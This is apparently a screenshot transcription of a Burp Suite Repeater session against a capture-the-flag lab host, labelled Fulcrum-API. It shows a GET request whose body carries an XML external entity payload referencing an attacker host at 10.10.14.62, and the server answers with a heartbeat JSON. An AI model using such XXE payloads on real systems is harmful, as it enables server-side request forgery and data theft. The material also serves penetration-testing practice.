 1 ×
+
Send
Cancel
<
>
Target: http://10.10.10.62:56423
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=
utf8mb4_unicode_ci; phpMyAdmin=hq0fdj2i9j830p7ttq5uql86ii
10 Connection: close
11 Content-Length: 92
12
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://10.10.14.62/test" > ]>
14
15 <test>
&xxe;
16 </test>
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 19:29:26 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {"Heartbeat":{"Ping":"Pong"}}
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 5